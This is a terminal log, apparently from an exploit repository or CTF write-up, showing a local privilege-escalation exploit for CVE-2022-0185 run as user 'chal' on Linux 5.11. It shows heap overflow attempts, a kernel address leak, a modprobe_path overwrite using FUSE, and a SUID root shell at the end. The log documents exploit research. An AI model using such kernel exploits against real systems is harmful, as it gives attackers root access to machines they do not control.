 john@ubuntu: ~/Desktop/tmp/CVE-2022-0185
/exp $ uname -a
Linux (none) 5.11.22 #1 SMP Wed Apr 6 17:46:37 PDT 2022 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exploit
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Spraying kmalloc-32
[*] Attempting to recieve corrupted size and leak data
[X] No leaks, trying again
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Spraying kmalloc-32
[*] Attempting to recieve corrupted size and leak data
[X] No leaks, trying again
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Spraying kmalloc-32
[*] Attempting to recieve corrupted size and leak data
[X] No leaks, trying again
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Spraying kmalloc-32
[*] Attempting to recieve corrupted size and leak data
[*] Kernel base 0xffffffff81000000
[*] modprobe_path: 0xffffffff8286c160
[*] Opening ext4 filesystem
[*] Prepaing fault handlers via FUSE
[*] Done heap overflow
[*] Attempting to trigger modprobe
[*] Exploit success! /bin/sh is SUID now!
[+] Popping shell
/exp # id
uid=0(root) gid=0(root) groups=0(root)
/exp #